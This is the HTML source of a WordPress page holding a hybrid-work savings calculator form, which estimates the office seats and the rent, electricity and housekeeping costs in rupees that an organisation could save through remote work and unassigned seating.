<div class='content position-relative page-content colibri-page-content' id='content'> <div class='d-flex h-section h-section-global-spacing position-relative'><div class='h-section-grid-container h-section-boxed-container'> <div class='h-row-container'><div class='h-row'> <div class='h-col'><div id="post-1366" class="post-1366 page type-page status-publish hentry"> <div> <div class="forminator-guttenberg"><div class="forminator-ui forminator-custom-form forminator-custom-form-1365 forminator-design--default forminator_ajax" data-forminator-render="0" data-form="forminator-module-1365" data-uid="69723e430e2d9"><br/></div><form id="forminator-module-1365" class="forminator-ui forminator-custom-form forminator-custom-form-1365 forminator-design--default forminator_ajax" method="post" data-forminator-render="0" data-form-id="1365" data-color-option="default" data-design="default" data-grid="open" style="display: none;" data-uid="69723e430e2d9" ><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="section-10" class="forminator-field-section forminator-col forminator-col-12"><div class="forminator-field"><h2 class="forminator-title">Got a min? Use this simple calculator to see approximate savings by adopting hybrid models of work, in real time.</h2></div></div></div><div class="forminator-row"><div id="number-1" class="forminator-field-number forminator-col forminator-col-6"><div class="forminator-field"><label for="forminator-field-number-1_69723e430e2d9" id="forminator-field-number-1_69723e430e2d9-label" class="forminator-label">Total number of white collared workers in the office <span class="forminator-required">*</span></label><input name="number-1" value="" placeholder="" id="forminator-field-number-1_69723e430e2d9" class="forminator-input forminator-number--field" inputmode="decimal" data-required="1" data-decimals="0" aria-required="true" data-inputmask="&#039;groupSeparator&#039;: &#039;&#039;, &#039;radixPoint&#039;: &#039;&#039;, &#039;digits&#039;: &#039;0&#039;" type="number" step="any" min="" aria-describedby="forminator-field-number-1_69723e430e2d9-description" /><span id="forminator-field-number-1_69723e430e2d9-description" class="forminator-description">Include only those for whom this particular office space is the reporting office</span></div></div><div id="radio-3" class="forminator-field-radio forminator-col forminator-col-6"><div role="radiogroup" class="forminator-field" aria-labelledby="forminator-radiogroup-radio-3-69723e430e2d9-label" aria-describedby="forminator-radiogroup-radio-3-69723e430e2d9-description"><span id="forminator-radiogroup-radio-3-69723e430e2d9-label" class="forminator-label">Traditionally, in the pre-Covid era, did you (till now) have a practice of planning for 1:1 ratio for headcount:seatcount? <span class="forminator-required">*</span></span><label id="forminator-field-radio-3-label-1" for="forminator-field-radio-3-1-69723e430e2d9" class="forminator-radio" title="Mostly Yes"><input type="radio" name="radio-3" value="mostly-yes" id="forminator-field-radio-3-1-69723e430e2d9" aria-labelledby="forminator-field-radio-3-label-1" data-calculation="0" aria-describedby="forminator-field-radio-3-69723e430e2d9-description"/><span class="forminator-radio-bullet" aria-hidden="true"></span><span class="forminator-radio-label">Mostly Yes</span></label><label id="forminator-field-radio-3-label-2" for="forminator-field-radio-3-2-69723e430e2d9" class="forminator-radio" title="No, we planned for less seats"><input type="radio" name="radio-3" value="no-we-planned-for-less-seats" id="forminator-field-radio-3-2-69723e430e2d9" aria-labelledby="forminator-field-radio-3-label-2" data-calculation="0" aria-describedby="forminator-field-radio-3-69723e430e2d9-description"/><span class="forminator-radio-bullet" aria-hidden="true"></span><span class="forminator-radio-label">No, we planned for less seats</span></label><span id="forminator-radiogroup-radio-3-69723e430e2d9-description" class="forminator-description">Most organisations followed this in the pre-Covid era. This means that the number of traditional desks/workstations in the office is roughly equal to the number of employees who come to the office.</span></div></div></div><div class="forminator-row"><div id="section-3" class="forminator-field-section forminator-col forminator-col-6"><div class="forminator-field"><h2 class="forminator-title">That is progressive; you are probably already saving a fair bit on your real estate related costs, compared to others. Let&#039;s see if you can save even more.</h2></div></div><div id="section-5" class="forminator-field-section forminator-col forminator-col-6"><div class="forminator-field"><h2 class="forminator-title">Alright. Let us explore if there are opportunities to save on real estate costs by adopting some new ways of working.</h2></div></div></div><div class="forminator-row"><div id="radio-1" class="forminator-field-radio forminator-col forminator-col-6"><div role="radiogroup" class="forminator-field" aria-labelledby="forminator-radiogroup-radio-1-69723e430e2d9-label" aria-describedby="forminator-radiogroup-radio-1-69723e430e2d9-description"><span id="forminator-radiogroup-radio-1-69723e430e2d9-label" class="forminator-label">Is your organisation likely to adopt hybrid models of work? <span class="forminator-required">*</span></span><label id="forminator-field-radio-1-label-1" for="forminator-field-radio-1-1-69723e430e2d9" class="forminator-radio" title="Yes"><input type="radio" name="radio-1" value="yes" id="forminator-field-radio-1-1-69723e430e2d9" aria-labelledby="forminator-field-radio-1-label-1" data-calculation="0" aria-describedby="forminator-field-radio-1-69723e430e2d9-description"/><span class="forminator-radio-bullet" aria-hidden="true"></span><span class="forminator-radio-label">Yes</span></label><label id="forminator-field-radio-1-label-2" for="forminator-field-radio-1-2-69723e430e2d9" class="forminator-radio" title="No"><input type="radio" name="radio-1" value="no" id="forminator-field-radio-1-2-69723e430e2d9" aria-labelledby="forminator-field-radio-1-label-2" data-calculation="0" aria-describedby="forminator-field-radio-1-69723e430e2d9-description"/><span class="forminator-radio-bullet" aria-hidden="true"></span><span class="forminator-radio-label">No</span></label><span id="forminator-radiogroup-radio-1-69723e430e2d9-description" class="forminator-description">In hybrid models, an organisation gives freedom and flexibility to employees to decide where, how and when they want to work. This comes with the belief that all work does not necessarily have to happen at the office and even if in office, it does not have to happen on one's desk. Some of it may happen in office, some of it may happen at one's desk. But not all; for most people. </span></div></div><div id="radio-2" class="forminator-field-radio forminator-col forminator-col-6"><div role="radiogroup" class="forminator-field" aria-labelledby="forminator-radiogroup-radio-2-69723e430e2d9-label" aria-describedby="forminator-radiogroup-radio-2-69723e430e2d9-description"><span id="forminator-radiogroup-radio-2-69723e430e2d9-label" class="forminator-label">Is your organisation likely to be open to unassigned seating? <span class="forminator-required">*</span></span><label id="forminator-field-radio-2-label-1" for="forminator-field-radio-2-1-69723e430e2d9" class="forminator-radio" title="Yes"><input type="radio" name="radio-2" value="yes" id="forminator-field-radio-2-1-69723e430e2d9" aria-labelledby="forminator-field-radio-2-label-1" data-calculation="0" aria-describedby="forminator-field-radio-2-69723e430e2d9-description"/><span class="forminator-radio-bullet" aria-hidden="true"></span><span class="forminator-radio-label">Yes</span></label><label id="forminator-field-radio-2-label-2" for="forminator-field-radio-2-2-69723e430e2d9" class="forminator-radio" title="No"><input type="radio" name="radio-2" value="no" id="forminator-field-radio-2-2-69723e430e2d9" aria-labelledby="forminator-field-radio-2-label-2" data-calculation="0" aria-describedby="forminator-field-radio-2-69723e430e2d9-description"/><span class="forminator-radio-bullet" aria-hidden="true"></span><span class="forminator-radio-label">No</span></label><span id="forminator-radiogroup-radio-2-69723e430e2d9-description" class="forminator-description">Unassigned seating refers to seating arrangements where employees do not have dedicated seats. When they report to work, they will certainly get a desk (if they need one), but it is not dedicated.</span></div></div></div><div class="forminator-row"><div id="section-6" class="forminator-field-section forminator-col forminator-col-12"><div class="forminator-field"><h2 class="forminator-title">Oops! If you have entered zero, that indicates that you may not yet be ready for a hybrid model of work. Please enter a number greater than zero and less than the number of working days in a month to see the savings.</h2></div></div></div><div class="forminator-row"><div id="section-7" class="forminator-field-section forminator-col forminator-col-12"><div class="forminator-field"><h2 class="forminator-title">Oh, ok:) No worries; not everyone is ready for deploying hybrid models of work yet. This calculator was designed for those who wish to adopt hybrid models of work, whereby employees have a choice of deciding when, where (office, home or a third place) and how they want to work. Even if you do not adopt hybrid models, there are still ways of saving on real estate costs. You could do this by asking some employees to work permanently from home, by deploying unassigned seating at office and a host of other measures. Please contact us to know how. To continue with the calculator here and get real time outputs, please select Yes above.</h2></div></div></div><div class="forminator-row"><div id="section-8" class="forminator-field-section forminator-col forminator-col-12"><div class="forminator-field"><h2 class="forminator-title">If you allow employees the choice of working from home and also the luxury of a dedicated seat, the real estate efficiencies on an average, are likely to be less than adopting unassigned seating. But you can still be smart about it. For example, seats/workstations can be shared between 2 (or more colleagues) and still dedicated. A seat can be used by Shalini on Mondays and Wednesdays (while she works from home through the rest of the week), and the same seat can be used by Ravi on Tuesdays, Thursdays and Fridays, while he works from home on Mondays and Wednesdays. There are other ways of reducing the seat count, even without adopting unassigned seating. This needs to be customized to your organisation’s goals and needs, as there will be multiple dependent variables. This works best with the support of seat booking apps and other AI based apps. For more details, reach out to us. To continue with the calculator here and get real time outputs, please select Yes above.</h2></div></div></div><div class="forminator-row"><div id="section-1" class="forminator-field-section forminator-col forminator-col-12"><div class="forminator-field"><h2 class="forminator-title">Basic Details about your Organisation (The savings appear automatically below once you complete this section)</h2><h3 class="forminator-subtitle">This section requires to be filled up, before the calculator works to show you real time results. We do not store this data. Once you have filled in these details you can go the section below; and see real time estimates of possible savings. You can also choose to immediately have the results emailed to yourself.</h3></div></div></div><div class="forminator-row"><div id="number-2" class="forminator-field-number forminator-col forminator-col-6"><div class="forminator-field"><label for="forminator-field-number-2_69723e430e2d9" id="forminator-field-number-2_69723e430e2d9-label" class="forminator-label">Size (in sqft) of the current office <span class="forminator-required">*</span></label><input name="number-2" value="" placeholder="" id="forminator-field-number-2_69723e430e2d9" class="forminator-input forminator-number--field" inputmode="decimal" data-required="1" data-decimals="0" aria-required="true" data-inputmask="&#039;groupSeparator&#039;: &#039;&#039;, &#039;radixPoint&#039;: &#039;&#039;, &#039;digits&#039;: &#039;0&#039;" type="number" step="any" min="" /></div></div><div id="number-3" class="forminator-field-number forminator-col forminator-col-6"><div class="forminator-field"><label for="forminator-field-number-3_69723e430e2d9" id="forminator-field-number-3_69723e430e2d9-label" class="forminator-label">Total Rent per month for the given office space <span class="forminator-required">*</span></label><input name="number-3" value="" placeholder="" id="forminator-field-number-3_69723e430e2d9" class="forminator-input forminator-number--field" inputmode="decimal" data-required="1" data-decimals="0" aria-required="true" data-inputmask="&#039;groupSeparator&#039;: &#039;&#039;, &#039;radixPoint&#039;: &#039;&#039;, &#039;digits&#039;: &#039;0&#039;" type="number" step="any" min="" aria-describedby="forminator-field-number-3_69723e430e2d9-description" /><span id="forminator-field-number-3_69723e430e2d9-description" class="forminator-description">Kindly respond to this with reference to your ongoing lease agreement for the given space.</span></div></div></div><div class="forminator-row"><div id="number-5" class="forminator-field-number forminator-col forminator-col-6"><div class="forminator-field"><label for="forminator-field-number-5_69723e430e2d9" id="forminator-field-number-5_69723e430e2d9-label" class="forminator-label">Average total monthly electricity charges in Rupees <span class="forminator-required">*</span></label><input name="number-5" value="" placeholder="" id="forminator-field-number-5_69723e430e2d9" class="forminator-input forminator-number--field" inputmode="decimal" data-required="1" data-decimals="0" aria-required="true" data-inputmask="&#039;groupSeparator&#039;: &#039;&#039;, &#039;radixPoint&#039;: &#039;&#039;, &#039;digits&#039;: &#039;0&#039;" type="number" step="any" min="" /></div></div><div id="number-4" class="forminator-field-number forminator-col forminator-col-6"><div class="forminator-field"><label for="forminator-field-number-4_69723e430e2d9" id="forminator-field-number-4_69723e430e2d9-label" class="forminator-label">Total cost of housekeeping per month in Rupees <span class="forminator-required">*</span></label><input name="number-4" value="" placeholder="" id="forminator-field-number-4_69723e430e2d9" class="forminator-input forminator-number--field" inputmode="decimal" data-required="1" data-decimals="0" aria-required="true" data-inputmask="&#039;groupSeparator&#039;: &#039;&#039;, &#039;radixPoint&#039;: &#039;&#039;, &#039;digits&#039;: &#039;0&#039;" type="number" step="any" min="" aria-describedby="forminator-field-number-4_69723e430e2d9-description" /><span id="forminator-field-number-4_69723e430e2d9-description" class="forminator-description">Enter the cost for the given office space</span></div></div></div><div class="forminator-row"><div id="number-7" class="forminator-field-number forminator-col forminator-col-12"><div class="forminator-field"><label for="forminator-field-number-7_69723e430e2d9" id="forminator-field-number-7_69723e430e2d9-label" class="forminator-label">Average number of days your employees are likely to work from home per month in the post Covid era? <span class="forminator-required">*</span></label><input name="number-7" value="" placeholder="" id="forminator-field-number-7_69723e430e2d9" class="forminator-input forminator-number--field" inputmode="decimal" data-required="1" data-decimals="0" aria-required="true" data-inputmask="&#039;groupSeparator&#039;: &#039;&#039;, &#039;radixPoint&#039;: &#039;&#039;, &#039;digits&#039;: &#039;0&#039;" type="number" step="any" min="" aria-describedby="forminator-field-number-7_69723e430e2d9-description" /><span id="forminator-field-number-7_69723e430e2d9-description" class="forminator-description">Please enter per month data, not per week data. Such data is usually derived from employee surveys that organizations do. If you would like us to conduct one for your employees, do reach out to us.</span></div></div></div><div class="forminator-row"><div id="calculation-1" class="forminator-field-calculation forminator-col forminator-col-6"><div class="forminator-field"><label for="calculation-1-field_69723e430e2d9" id="calculation-1-field_69723e430e2d9-label" class="forminator-label">Approximate number of seats which can be given up</label><input type="text" name="calculation-1" value="" id="calculation-1-field_69723e430e2d9" class="forminator-calculation forminator-input" data-formula="{number-1}-({number-1}*((22-{number-7})/22))" data-required="" data-decimal-point="" data-precision="0" data-is-hidden="" disabled="disabled" data-decimals="0" data-inputmask="&#039;groupSeparator&#039;: &#039;&#039;, &#039;radixPoint&#039;: &#039;&#039;, &#039;digits&#039;: &#039;0&#039;" readonly="readonly" /></div></div><div id="calculation-2" class="forminator-field-calculation forminator-col forminator-col-6"><div class="forminator-field"><label for="calculation-2-field_69723e430e2d9" id="calculation-2-field_69723e430e2d9-label" class="forminator-label">Approximate Savings per Month</label><div class="forminator-input forminator-input-with-prefix"><span class="forminator-prefix">INR</span><input type="text" name="calculation-2" value="" id="calculation-2-field_69723e430e2d9" class="forminator-calculation" data-formula="({number-3}+{number-5}+{number-4})*({calculation-1}/{number-1})" data-required="" data-decimal-point="" data-precision="0" data-is-hidden="" disabled="disabled" data-decimals="0" data-inputmask="&#039;groupSeparator&#039;: &#039;&#039;, &#039;radixPoint&#039;: &#039;&#039;, &#039;digits&#039;: &#039;0&#039;" readonly="readonly" aria-describedby="calculation-2-field_69723e430e2d9-description" /><span class="forminator-suffix"></span></div><span id="calculation-2-field_69723e430e2d9-description" class="forminator-description">These are approximate savings comprising of rent, maintenance costs and electricity. It does not include any capex related to the fit-out</span></div></div></div><div class="forminator-row"><div id="number-8" class="forminator-field-number forminator-col forminator-col-6"><div class="forminator-field"><label for="forminator-field-number-8_69723e430e2d9" id="forminator-field-number-8_69723e430e2d9-label" class="forminator-label">You mentioned that even in the pre-Covid era, your seatcount was less than your headcount. How many seats/workstations per 100 employees did you plan for? <span class="forminator-required">*</span></label><input name="number-8" value="" placeholder="Eg., 90, 80?" id="forminator-field-number-8_69723e430e2d9" class="forminator-input forminator-number--field" inputmode="decimal" data-required="1" data-decimals="0" aria-required="true" data-inputmask="&#039;groupSeparator&#039;: &#039;&#039;, &#039;radixPoint&#039;: &#039;&#039;, &#039;digits&#039;: &#039;0&#039;" type="number" step="any" min="1" max="150" /></div></div><div id="number-9" class="forminator-field-number forminator-col forminator-col-6"><div class="forminator-field"><label for="forminator-field-number-9_69723e430e2d9" id="forminator-field-number-9_69723e430e2d9-label" class="forminator-label">Average number of days your employees are likely to work from home per month in the post Covid era? <span class="forminator-required">*</span></label><input name="number-9" value="" placeholder="" id="forminator-field-number-9_69723e430e2d9" class="forminator-input forminator-number--field" inputmode="decimal" data-required="1" data-decimals="0" aria-required="true" data-inputmask="&#039;groupSeparator&#039;: &#039;&#039;, &#039;radixPoint&#039;: &#039;&#039;, &#039;digits&#039;: &#039;0&#039;" type="number" step="any" min="1" max="150" aria-describedby="forminator-field-number-9_69723e430e2d9-description" /><span id="forminator-field-number-9_69723e430e2d9-description" class="forminator-description">Please enter per month data, not per week data. Such data is usually derived from employee surveys that organizations do. If you would like us to conduct one for your employees, do reach out to us.</span></div></div></div><div class="forminator-row"><div id="calculation-3" class="forminator-field-calculation forminator-col forminator-col-6"><div class="forminator-field"><label for="calculation-3-field_69723e430e2d9" id="calculation-3-field_69723e430e2d9-label" class="forminator-label">Approximate number of seats per 100 employees you require in the office</label><input type="text" name="calculation-3" value="" id="calculation-3-field_69723e430e2d9" class="forminator-calculation forminator-input" data-formula="({number-1}*((22-{number-9})/22))" data-required="" data-decimal-point="" data-precision="0" data-is-hidden="" disabled="disabled" data-decimals="0" data-inputmask="&#039;groupSeparator&#039;: &#039;&#039;, &#039;radixPoint&#039;: &#039;&#039;, &#039;digits&#039;: &#039;0&#039;" readonly="readonly" aria-describedby="calculation-3-field_69723e430e2d9-description" /><span id="calculation-3-field_69723e430e2d9-description" class="forminator-description">This is an approximation, based on certain industry benchmarks. This needs to be validated and aligned with your organisation's needs and goals.</span></div></div><div id="calculation-4" class="forminator-field-calculation forminator-col forminator-col-6"><div class="forminator-field"><label for="calculation-4-field_69723e430e2d9" id="calculation-4-field_69723e430e2d9-label" class="forminator-label">Approximate Savings per Month</label><div class="forminator-input forminator-input-with-prefix"><span class="forminator-prefix">INR</span><input type="text" name="calculation-4" value="" id="calculation-4-field_69723e430e2d9" class="forminator-calculation" data-formula="({number-3}+{number-5}+{number-4})*(({number-8}-{calculation-3})/100)" data-required="" data-decimal-point="" data-precision="0" data-is-hidden="" disabled="disabled" data-decimals="0" data-inputmask="&#039;groupSeparator&#039;: &#039;&#039;, &#039;radixPoint&#039;: &#039;&#039;, &#039;digits&#039;: &#039;0&#039;" readonly="readonly" aria-describedby="calculation-4-field_69723e430e2d9-description" /><span class="forminator-suffix"></span></div><span id="calculation-4-field_69723e430e2d9-description" class="forminator-description">These are approximate savings comprising of rent, maintenance costs and electricity. It does not include any capex related to the fit-out</span></div></div></div><div class="forminator-row"><div id="section-9" class="forminator-field-section forminator-col forminator-col-6"><div class="forminator-field"><h2 class="forminator-title">Want this data to be emailed to you?</h2><h3 class="forminator-subtitle">If you would like the above data to be emailed to you for your records, please enter your email id here and click the button. The data is emailed to you immediately. Please check your junk/spam if you cannot find the email in your inbox.</h3></div></div><div id="email-1" class="forminator-field-email forminator-col forminator-col-6"><div class="forminator-field"><label for="forminator-field-email-1_69723e430e2d9" id="forminator-field-email-1_69723e430e2d9-label" class="forminator-label">Email Address</label><input type="email" name="email-1" value="" placeholder="E.g., satish.sharma@company.com" id="forminator-field-email-1_69723e430e2d9" class="forminator-input forminator-email--field" data-required="" aria-required="false" autocomplete="email" aria-describedby="forminator-field-email-1_69723e430e2d9-description" /><span id="forminator-field-email-1_69723e430e2d9-description" class="forminator-description">This is optional. If you wish a copy of your calculations emailed to you instantly, kindly enter your email address here. </span></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Email me the data</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="bf54dbf4fb" /><input type="hidden" name="_wp_http_referer" value="/hybrid-work-calculator/" /><input type="hidden" name="form_id" value="1365"><input type="hidden" name="page_id" value="1366"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://www.idream.in/hybrid-work-calculator/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div> <p></p> </div> </div> </div> </div></div> </div></div> </div> <div data-enabled="false" data-colibri-component="" data-colibri-id="1427-f1" class="page-footer style-59 style-local-1427-f1 position-relative"> <div data-colibri-component="section" data-colibri-id="1427-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-60 style-local-1427-f2 position-relative"> <div class="h-section-grid-container h-section-boxed-container"> <div data-colibri-id="1427-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-61 style-local-1427-f3 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-62-outer style-local-1427-f4-outer"> <div data-colibri-id="1427-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-2 v-inner-lg-1 v-inner-md-1 v-inner-2 style-62 style-local-1427-f4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="1427-f5" class="style-63 style-local-1427-f5 position-relative h-element"> <div class="h-global-transition-all">© 2026 iDream-Making Work Easy: Since 2003. Created for free using WordPress and <a target="_blank" href="https://colibriwp.com">Colibri</a></div> </div> </div> </div> </div> </div> </div> </div> </div> </div></div> 
<script data-name="colibri-frontend-data">window.colibriFrontendData = [];</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="hustle-popup-id-4" class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4" data-id="4" data-render-id="0" data-tracking="enabled" role="dialog" aria-modal="true" data-intro="slideInRight" data-outro="slideOutRight" data-overlay-close="1" data-close-delay="10000" style="opacity: 0;" aria-label=" popup" ><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background"> <span class="hustle-icon-close" aria-hidden="true"></span> <span class="hustle-screen-reader">Close this module</span> </button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p><a href="http://www.blend.world/courses/work-made-easier/"><img class="aligncenter size-full wp-image-10135 lazyload" data-src="https://www.idream.in/wp-content/uploads/2018/05/WMEasier-Banner.png" alt="" width="1910" height="716" src="[data-uri]" style="--smush-placeholder-width: 1910px; --smush-placeholder-aspect-ratio: 1910/716;" /></a></p> </div></div></div></div></div></div></div></div></div>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"13","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"slideInRight","animation_out":"slideOutRight","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"12/23/2025","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"12/29/2025","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"1","auto_hide_unit":"seconds","auto_hide_time":"10","after_close_trigger":["click_close_icon"]},"module_id":"4","blog_id":"0","module_name":"Work Made Easier","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"1366","thereferrer":"","actual_url":"www.idream.in/hybrid-work-calculator/","full_actual_url":"https://www.idream.in/hybrid-work-calculator/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.idream.in%2Fhybrid-work-calculator","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.idream.in%2Fhybrid-work-calculator&text=Hybrid%20Work%20Calculator","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.idream.in%2Fhybrid-work-calculator","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fwww.idream.in%2Fhybrid-work-calculator","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.idream.in%2Fhybrid-work-calculator","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fwww.idream.in%2Fhybrid-work-calculator","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.idream.in%2Fhybrid-work-calculator","email":"mailto:?subject=Hybrid%20Work%20Calculator&body=https%3A%2F%2Fwww.idream.in%2Fhybrid-work-calculator"},"ajaxurl":"https://www.idream.in/wp-admin/admin-ajax.php","page_id":"1366","page_slug":"hybrid-work-calculator","is_upfront":"","script_delay":"3000","display_check_nonce":"188a85b231","conversion_nonce":"fd82e89ddc"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.idream.in/wp-json/wp-statistics/v2","ajaxUrl":"https://www.idream.in/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":1366,"search_query":"","signature":"635c77d0d46de0123b73e0c56e5fb7a2","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.idream.in/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=2cf34ac8a3","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":1366,"search_query":"","signature":"635c77d0d46de0123b73e0c56e5fb7a2","action":"wp_statistics_online_check"},"jsCheckTime":"60000","isConsoleVerbose":"1"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.50.1" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.50.1" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://www.idream.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://www.idream.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.50.1" id="forminator-front-scripts-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/forminator/assets/js/library/inputmask.min.js?ver=1.50.1" id="forminator-inputmask-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/forminator/assets/js/library/jquery.inputmask.min.js?ver=1.50.1" id="forminator-jquery-inputmask-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/forminator/assets/js/library/inputmask.binding.js?ver=1.50.1" id="forminator-inputmask-binding-js"></script>
<script type="text/javascript">jQuery(function() {jQuery.ajax({url: 'https://www.idream.in/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "1365",},success: function (response) {jQuery('#forminator-module-1365 #forminator_nonce').val( response.data );}});})</script>
<script type="text/javascript">
jQuery(function () {
window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
